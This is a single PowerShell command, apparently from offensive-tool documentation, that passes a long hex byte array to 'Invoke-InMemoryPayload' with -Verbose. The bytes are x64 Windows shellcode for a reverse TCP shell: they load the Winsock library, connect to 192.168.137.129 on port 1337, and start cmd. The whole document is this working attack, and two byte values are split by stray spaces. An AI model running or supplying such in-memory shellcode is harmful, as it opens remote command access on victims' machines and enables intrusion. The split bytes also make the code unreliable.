 C:\PS> Invoke-InMemoryPayload -Payload 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0xf,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x1,0xd0,0x8b,0x80,0x88,0x0,0x0,0x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x1,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x1,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x1,0xd0,0x66,0x41,0x8b,0xc,0x48,0x44,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x48,0x1,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x5 9,0x5a,0x48,0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x0,0x0,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x1,0x0,0x0,0x49,0x89,0xe5,0x49,0xbc,0x2,0x0,0x5,0x39,0xc0,0xa8,0x89,0x81,0x41,0x54,0x49,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x7,0xff,0xd5,0x4c,0x89,0xea,0x68,0x1,0x1,0x0,0x0,0x59,0x41,0xba,0x29,0x80,0x6b,0x0,0xff,0xd5,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,0xff,0xd5,0x48,0x81,0xc4,0x40,0x2,0x0,0x0,0x49,0xb8,0x63,0x6d,0x64,0x0,0x0,0x0,0x0,0x0,0x41,0x50,0x41,0x50,0x48,0x89,0xe2,0x57,0x57,0x57,0x4d,0x31,0xc0,0x6a,0xd,0x59,0x41,0x50,0xe2,0xfc,0x66,0xc7,0x44,0x24,0x54,0x1,0x1,0x48,0x8d,0x44,0x24,0x18,0xc6,0x0,0x68,0x48,0x89,0xe6,0x56,0x50,0x41,0x50,0x41,0x50,0x41,0x50,0x49,0xff,0xc0,0x41,0x50,0x49,0xff,0xc8,0x4d,0x89,0xc1,0x4c,0x89,0xc1,0x 41,0xba,0x79,0xcc,0x3f,0x86,0xff,0xd5,0x48,0x31,0xd2,0x48,0xff,0xca,0x8b,0xe,0x41,0xba,0x8,0x87,0x1d,0x60,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,0x83,0xc4,0x28,0x3c,0x6,0x7c,0xa,0x80,0xfb,0xe0,0x75,0x5,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x0,0x59,0x41,0x89,0xda,0xff,0xd5 -Verbose